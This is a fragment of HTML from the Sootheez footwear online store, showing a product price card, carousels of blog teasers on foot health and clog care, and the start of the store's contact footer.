      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $44.98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.96
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--17929910714467__3f03cce1-aba9-4145-831a-cbe9c2ac9d61-6700013191267"
              class="badge badge--bottom-left color-accent-2"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
      </div>
    </div></div>
</div>


</section><section id="shopify-section-template--17929910714467__ee11af78-197f-4c77-be62-e48ab6071bf4" class="shopify-section"><link rel="stylesheet" href="//sootheez.com/cdn/shop/t/20/assets/component-article-card.css?v=83568196447494339271763658999" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sootheez.com/cdn/shop/t/20/assets/section-featured-blog.css?v=134284340603414048611763658999" media="print" onload="this.media='all'">

<noscript><link href="//sootheez.com/cdn/shop/t/20/assets/component-article-card.css?v=83568196447494339271763658999" rel="stylesheet" type="text/css" media="all" /></noscript>

<link href="//sootheez.com/cdn/shop/t/20/assets/section-featured-blog.css?v=134284340603414048611763658999" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17929910714467__ee11af78-197f-4c77-be62-e48ab6071bf4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17929910714467__ee11af78-197f-4c77-be62-e48ab6071bf4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="blog color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width-desktop isolate section-template--17929910714467__ee11af78-197f-4c77-be62-e48ab6071bf4-padding"><div class="title-wrapper-with-link animate-item animate-item--child index-0 title-wrapper--self-padded-tablet-down title-wrapper--no-top-margin">
        




<h2
  class="
    blog__title
    heading heading-template--17929910714467__ee11af78-197f-4c77-be62-e48ab6071bf4 center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Let&#39;s Talk About Foot Health"
  
>
  
  
  Let's Talk About Foot Health
  

  
</h2>

<a
            href="/blogs/articles"
            class="link underlined-link large-up-hide"
          >
            View all
          </a></div><slider-component class="slider-mobile-gutter animate-item animate-item--child index-1">
        <ul
          id="Slider-template--17929910714467__ee11af78-197f-4c77-be62-e48ab6071bf4"
          class="blog__posts articles-wrapper contains-card contains-card--article grid grid--peek grid--2-col-tablet grid--3-col-desktop slider slider--tablet"
          role="list"
        ><li
              id="Slide-template--17929910714467__ee11af78-197f-4c77-be62-e48ab6071bf4-1"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
        
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//sootheez.com/cdn/shop/articles/flip-flop-banner_fe763ecd-e746-447c-a252-016a22888504.png?v=1752243814&width=165 165w,//sootheez.com/cdn/shop/articles/flip-flop-banner_fe763ecd-e746-447c-a252-016a22888504.png?v=1752243814&width=360 360w,//sootheez.com/cdn/shop/articles/flip-flop-banner_fe763ecd-e746-447c-a252-016a22888504.png?v=1752243814&width=533 533w,//sootheez.com/cdn/shop/articles/flip-flop-banner_fe763ecd-e746-447c-a252-016a22888504.png?v=1752243814&width=720 720w,//sootheez.com/cdn/shop/articles/flip-flop-banner_fe763ecd-e746-447c-a252-016a22888504.png?v=1752243814&width=1000 1000w,//sootheez.com/cdn/shop/articles/flip-flop-banner_fe763ecd-e746-447c-a252-016a22888504.png?v=1752243814&width=1500 1500w,//sootheez.com/cdn/shop/articles/flip-flop-banner_fe763ecd-e746-447c-a252-016a22888504.png?v=1752243814 1500w
                "
                src="//sootheez.com/cdn/shop/articles/flip-flop-banner_fe763ecd-e746-447c-a252-016a22888504.png?v=1752243814&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="5 Things to Check Before Buying Flip‑Flops 👣"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="600"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/articles/5-things-to-check-before-buying-flip-flops-%F0%9F%91%A3" class="full-unstyled-link">
                5 Things to Check Before Buying Flip‑Flops 👣
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-07-11T14:22:18Z">July 11, 2025</time></span></div><p class="article-card__excerpt rte-width">Flip‑flops are the ultimate go‑to for casual comfort, beach days, and easy outings. But not all flip‑flops are created equal. To help you make a confident, foot‑friendly choice, here are...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/articles/5-things-to-check-before-buying-flip-flops-%F0%9F%91%A3" class="full-unstyled-link">
              5 Things to Check Before Buying Flip‑Flops 👣
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-07-11T14:22:18Z">July 11, 2025</time></span></div><p class="article-card__excerpt rte-width">Flip‑flops are the ultimate go‑to for casual comfort, beach days, and easy outings. But not all flip‑flops are created equal. To help you make a confident, foot‑friendly choice, here are...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div>
            </li><li
              id="Slide-template--17929910714467__ee11af78-197f-4c77-be62-e48ab6071bf4-2"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
        
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//sootheez.com/cdn/shop/articles/RETIRED_a489704c-da4a-49d3-afac-342101b97299.png?v=1751648644&width=165 165w,//sootheez.com/cdn/shop/articles/RETIRED_a489704c-da4a-49d3-afac-342101b97299.png?v=1751648644&width=360 360w,//sootheez.com/cdn/shop/articles/RETIRED_a489704c-da4a-49d3-afac-342101b97299.png?v=1751648644&width=533 533w,//sootheez.com/cdn/shop/articles/RETIRED_a489704c-da4a-49d3-afac-342101b97299.png?v=1751648644&width=720 720w,//sootheez.com/cdn/shop/articles/RETIRED_a489704c-da4a-49d3-afac-342101b97299.png?v=1751648644&width=1000 1000w,//sootheez.com/cdn/shop/articles/RETIRED_a489704c-da4a-49d3-afac-342101b97299.png?v=1751648644 1200w
                "
                src="//sootheez.com/cdn/shop/articles/RETIRED_a489704c-da4a-49d3-afac-342101b97299.png?v=1751648644&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Best Clogs for Standing All Day: Why Sootheez Clogs Stand Out"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="960"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/articles/best-clogs-for-standing-all-day-why-sootheez-clogs-stand-out" class="full-unstyled-link">
                Best Clogs for Standing All Day: Why Sootheez C...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-07-04T17:04:00Z">July 4, 2025</time></span></div><p class="article-card__excerpt rte-width">What are the best clogs for long shifts, plantar fasciitis, or nursing?The short answer: clogs with supportive footbeds, slip-resistant soles, and cushioned EVA foam—just like Sootheez Clogs. Designed for all-day...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/articles/best-clogs-for-standing-all-day-why-sootheez-clogs-stand-out" class="full-unstyled-link">
              Best Clogs for Standing All Day: Why Sootheez C...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-07-04T17:04:00Z">July 4, 2025</time></span></div><p class="article-card__excerpt rte-width">What are the best clogs for long shifts, plantar fasciitis, or nursing?The short answer: clogs with supportive footbeds, slip-resistant soles, and cushioned EVA foam—just like Sootheez Clogs. Designed for all-day...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div>
            </li><li
              id="Slide-template--17929910714467__ee11af78-197f-4c77-be62-e48ab6071bf4-3"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
        
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//sootheez.com/cdn/shop/articles/product-photo-benefits_square.png?v=1741363558&width=165 165w,//sootheez.com/cdn/shop/articles/product-photo-benefits_square.png?v=1741363558&width=360 360w,//sootheez.com/cdn/shop/articles/product-photo-benefits_square.png?v=1741363558&width=533 533w,//sootheez.com/cdn/shop/articles/product-photo-benefits_square.png?v=1741363558&width=720 720w,//sootheez.com/cdn/shop/articles/product-photo-benefits_square.png?v=1741363558&width=1000 1000w,//sootheez.com/cdn/shop/articles/product-photo-benefits_square.png?v=1741363558 1000w
                "
                src="//sootheez.com/cdn/shop/articles/product-photo-benefits_square.png?v=1741363558&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Podiatrists Shocked: These Clogs Instantly Relieve Foot Pain!"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/articles/podiatrists-shocked-these-clogs-instantly-relieve-foot-pain" class="full-unstyled-link">
                Podiatrists Shocked: These Clogs Instantly Reli...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-03-07T15:55:02Z">March 7, 2025</time></span></div><p class="article-card__excerpt rte-width">Foot health is paramount to overall well-being, influencing mobility, posture, and quality of life. As healthcare professionals, we understand the significance of proper footwear in maintaining and enhancing foot health....
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/articles/podiatrists-shocked-these-clogs-instantly-relieve-foot-pain" class="full-unstyled-link">
              Podiatrists Shocked: These Clogs Instantly Reli...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-03-07T15:55:02Z">March 7, 2025</time></span></div><p class="article-card__excerpt rte-width">Foot health is paramount to overall well-being, influencing mobility, posture, and quality of life. As healthcare professionals, we understand the significance of proper footwear in maintaining and enhancing foot health....
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div>
            </li></ul><div class="slider-buttons no-js-hidden">
            <button
              type="button"
              class="slider-button slider-button--prev"
              name="previous"
              aria-label="Slide left"
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total visually-hidden">3</span>
              <span class="slider-counter--total">3</span>
            </div>
            <button
              type="button"
              class="slider-button slider-button--next"
              name="next"
              aria-label="Slide right"
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
          </div></slider-component><div class="blog__view-all center small-hide medium-hide">
          <a
            href="/blogs/articles"
            id="ViewAll-template--17929910714467__ee11af78-197f-4c77-be62-e48ab6071bf4"
            class="blog__button button"
            aria-labelledby="ViewAll-template--17929910714467__ee11af78-197f-4c77-be62-e48ab6071bf4 SectionHeading-template--17929910714467__ee11af78-197f-4c77-be62-e48ab6071bf4"
          >
            View all
          </a>
        </div></div>
</div>


</section><section id="shopify-section-template--17929910714467__featured_blog_RMcXq4" class="shopify-section"><link rel="stylesheet" href="//sootheez.com/cdn/shop/t/20/assets/component-article-card.css?v=83568196447494339271763658999" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sootheez.com/cdn/shop/t/20/assets/section-featured-blog.css?v=134284340603414048611763658999" media="print" onload="this.media='all'">

<noscript><link href="//sootheez.com/cdn/shop/t/20/assets/component-article-card.css?v=83568196447494339271763658999" rel="stylesheet" type="text/css" media="all" /></noscript>

<link href="//sootheez.com/cdn/shop/t/20/assets/section-featured-blog.css?v=134284340603414048611763658999" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17929910714467__featured_blog_RMcXq4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17929910714467__featured_blog_RMcXq4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="blog color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width-desktop isolate section-template--17929910714467__featured_blog_RMcXq4-padding"><div class="title-wrapper-with-link animate-item animate-item--child index-0 title-wrapper--self-padded-tablet-down title-wrapper--no-top-margin">
        




<h2
  class="
    blog__title
    heading heading-template--17929910714467__featured_blog_RMcXq4 center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="How to Wear &amp; Care"
  
>
  
  
  How to Wear & Care
  

  
</h2>

</div><slider-component class="slider-mobile-gutter animate-item animate-item--child index-1">
        <ul
          id="Slider-template--17929910714467__featured_blog_RMcXq4"
          class="blog__posts articles-wrapper contains-card contains-card--article grid grid--peek grid--2-col-tablet grid--3-col-desktop slider slider--tablet"
          role="list"
        ><li
              id="Slide-template--17929910714467__featured_blog_RMcXq4-1"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
        
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//sootheez.com/cdn/shop/articles/How_to_Clean_Your_Clogs.png?v=1746628513&width=165 165w,//sootheez.com/cdn/shop/articles/How_to_Clean_Your_Clogs.png?v=1746628513&width=360 360w,//sootheez.com/cdn/shop/articles/How_to_Clean_Your_Clogs.png?v=1746628513&width=533 533w,//sootheez.com/cdn/shop/articles/How_to_Clean_Your_Clogs.png?v=1746628513&width=720 720w,//sootheez.com/cdn/shop/articles/How_to_Clean_Your_Clogs.png?v=1746628513&width=1000 1000w,//sootheez.com/cdn/shop/articles/How_to_Clean_Your_Clogs.png?v=1746628513&width=1500 1500w,//sootheez.com/cdn/shop/articles/How_to_Clean_Your_Clogs.png?v=1746628513 1536w
                "
                src="//sootheez.com/cdn/shop/articles/How_to_Clean_Your_Clogs.png?v=1746628513&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="How to Clean Your Clogs: Keep Them Fresh &amp; Long-Lasting"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1536"
                height="1024"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/how-to/how-to-clean-your-clogs-keep-them-fresh-long-lasting" class="full-unstyled-link">
                How to Clean Your Clogs: Keep Them Fresh &amp; Long...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-05-07T14:35:10Z">May 7, 2025</time></span></div><p class="article-card__excerpt rte-width">IntroductionClogs are durable and versatile, but they need regular cleaning to prevent odor, discoloration, and wear. Here's how to clean your clogs the right way. H2: Identify the Material First...
</p><div class="article-card__footer"><span>12 comments</span></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/how-to/how-to-clean-your-clogs-keep-them-fresh-long-lasting" class="full-unstyled-link">
              How to Clean Your Clogs: Keep Them Fresh &amp; Long...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-05-07T14:35:10Z">May 7, 2025</time></span></div><p class="article-card__excerpt rte-width">IntroductionClogs are durable and versatile, but they need regular cleaning to prevent odor, discoloration, and wear. Here's how to clean your clogs the right way. H2: Identify the Material First...
</p><div class="article-card__footer"><span>12 comments</span></div></div></div>
    </div>
  </div>
            </li><li
              id="Slide-template--17929910714467__featured_blog_RMcXq4-2"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
        
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//sootheez.com/cdn/shop/articles/How_to_Style_Crocs_or_Clogs.png?v=1746627900&width=165 165w,//sootheez.com/cdn/shop/articles/How_to_Style_Crocs_or_Clogs.png?v=1746627900&width=360 360w,//sootheez.com/cdn/shop/articles/How_to_Style_Crocs_or_Clogs.png?v=1746627900&width=533 533w,//sootheez.com/cdn/shop/articles/How_to_Style_Crocs_or_Clogs.png?v=1746627900&width=720 720w,//sootheez.com/cdn/shop/articles/How_to_Style_Crocs_or_Clogs.png?v=1746627900&width=1000 1000w,//sootheez.com/cdn/shop/articles/How_to_Style_Crocs_or_Clogs.png?v=1746627900&width=1500 1500w,//sootheez.com/cdn/shop/articles/How_to_Style_Crocs_or_Clogs.png?v=1746627900 1536w
                "
                src="//sootheez.com/cdn/shop/articles/How_to_Style_Crocs_or_Clogs.png?v=1746627900&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="How to Style Crocs or Clogs: Trendy &amp; Comfortable"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1536"
                height="1024"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/how-to/how-to-style-crocs-or-clogs-trendy-comfortable" class="full-unstyled-link">
                How to Style Crocs or Clogs: Trendy &amp; Comfortable
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-05-07T14:24:08Z">May 7, 2025</time></span></div><p class="article-card__excerpt rte-width">IntroductionCrocs and clogs have made a major comeback—not just in comfort, but in fashion too. Here’s how to style these bold shoes without looking basic. Casual Looks Pair with joggers...
</p><div class="article-card__footer"><span>1 comment</span></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/how-to/how-to-style-crocs-or-clogs-trendy-comfortable" class="full-unstyled-link">
              How to Style Crocs or Clogs: Trendy &amp; Comfortable
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-05-07T14:24:08Z">May 7, 2025</time></span></div><p class="article-card__excerpt rte-width">IntroductionCrocs and clogs have made a major comeback—not just in comfort, but in fashion too. Here’s how to style these bold shoes without looking basic. Casual Looks Pair with joggers...
</p><div class="article-card__footer"><span>1 comment</span></div></div></div>
    </div>
  </div>
            </li><li
              id="Slide-template--17929910714467__featured_blog_RMcXq4-3"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
        
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//sootheez.com/cdn/shop/articles/How_to_Make_Shoes_Less_Slippery_827da569-8ca9-461c-86bb-47867abc5c47.png?v=1746628072&width=165 165w,//sootheez.com/cdn/shop/articles/How_to_Make_Shoes_Less_Slippery_827da569-8ca9-461c-86bb-47867abc5c47.png?v=1746628072&width=360 360w,//sootheez.com/cdn/shop/articles/How_to_Make_Shoes_Less_Slippery_827da569-8ca9-461c-86bb-47867abc5c47.png?v=1746628072&width=533 533w,//sootheez.com/cdn/shop/articles/How_to_Make_Shoes_Less_Slippery_827da569-8ca9-461c-86bb-47867abc5c47.png?v=1746628072&width=720 720w,//sootheez.com/cdn/shop/articles/How_to_Make_Shoes_Less_Slippery_827da569-8ca9-461c-86bb-47867abc5c47.png?v=1746628072&width=1000 1000w,//sootheez.com/cdn/shop/articles/How_to_Make_Shoes_Less_Slippery_827da569-8ca9-461c-86bb-47867abc5c47.png?v=1746628072&width=1500 1500w,//sootheez.com/cdn/shop/articles/How_to_Make_Shoes_Less_Slippery_827da569-8ca9-461c-86bb-47867abc5c47.png?v=1746628072 1536w
                "
                src="//sootheez.com/cdn/shop/articles/How_to_Make_Shoes_Less_Slippery_827da569-8ca9-461c-86bb-47867abc5c47.png?v=1746628072&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="How to Make Shoes Less Slippery: A Step-by-Step Guide"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1536"
                height="1024"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/how-to/how-to-make-shoes-less-slippery-a-step-by-step-guide" class="full-unstyled-link">
                How to Make Shoes Less Slippery: A Step-by-Step...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-05-07T14:02:56Z">May 7, 2025</time></span></div><p class="article-card__excerpt rte-width">IntroductionSlipping on smooth or wet surfaces can lead to serious injuries. Whether you're walking on tile, hardwood, or icy sidewalks, having better grip on your shoes is essential. Let’s explore...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/how-to/how-to-make-shoes-less-slippery-a-step-by-step-guide" class="full-unstyled-link">
              How to Make Shoes Less Slippery: A Step-by-Step...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-05-07T14:02:56Z">May 7, 2025</time></span></div><p class="article-card__excerpt rte-width">IntroductionSlipping on smooth or wet surfaces can lead to serious injuries. Whether you're walking on tile, hardwood, or icy sidewalks, having better grip on your shoes is essential. Let’s explore...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div>
            </li></ul><div class="slider-buttons no-js-hidden">
            <button
              type="button"
              class="slider-button slider-button--prev"
              name="previous"
              aria-label="Slide left"
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total visually-hidden">3</span>
              <span class="slider-counter--total">3</span>
            </div>
            <button
              type="button"
              class="slider-button slider-button--next"
              name="next"
              aria-label="Slide right"
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
          </div></slider-component></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17929912221795__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17929912221795__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17929912221795__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17929912221795__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: linear-gradient(46deg, rgba(52, 133, 236, 1) 13%, rgba(170, 248, 219, 1) 86%);
    
      
      --gradient-background: url('//sootheez.com/cdn/shop/files/6.jpg?v=1739468199') center center / cover no-repeat;
      
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--17929912221795__footer color-accent-1 gradient section-sections--17929912221795__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="8Yc/PEOS92L/vQ9wHKnmK8zSNrfgkZJy7G5PznLDJ1Hq8NFbbEiY9HVOWJCdOVu9tMEHwoZN24xBxUvlu0KaRGhpa/QJyF/rQw8LjL639J38Y+tClIAukScPsSZm8/dcWlYPILuwEFnwyTmN+hXs7KDQpETqMX2Fuw/FZnNzzj7/y3p4zJjRXGT6p1CcUX5O8wAUSX5Ix9HGTY4DlNl0QPUDFB07d3Hc5S+tE1k2NhPb/x1YfWMSTv5oF47pPTXCxk0MmqBxSrE5wBYSNwmIUEHuPsNe1oypseuRnI38W/5M8HO1cwXm0SG0E1o6ejNoRmHdpzw6Dp7oTH8PZWa2YSwMKuZhxP0pUuTOe9F/2xqqBzCkb6LPMOGIYwC010c5YEaGoiARY+Bea5pOV8/AZg=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Sootheez™ Footwear</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p><strong>Office Address</strong>: 8770 W Bryn Mawr Ave, Chicago, IL 60631, United States<strong> (Not a Returning Address)</strong><br/><br/><strong>Phone:</strong> +1 (312) 270-1572</p><p>Our customer service team is available from <strong>Monday/Friday: 9am - 4pm Central Time</strong></p><p><a href="mailto:contact@sootheez.com" target="_blank" title="mailto:contact@sootheez.com">contact@ Sootheez.com</a></p><h3>Join The Community!</h3>
